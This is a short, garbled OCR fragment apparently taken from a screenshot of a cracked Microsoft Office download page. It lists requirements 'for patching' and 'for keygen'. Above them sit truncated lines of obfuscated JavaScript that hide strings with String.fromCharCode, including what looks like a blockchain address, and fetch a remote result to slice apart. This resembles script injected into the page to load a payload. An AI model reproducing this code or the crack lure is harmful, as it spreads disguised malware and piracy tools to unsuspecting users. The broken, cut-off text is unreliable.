
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen
Disk space:
At least 64 GB
Microsoft Office is an all-in-one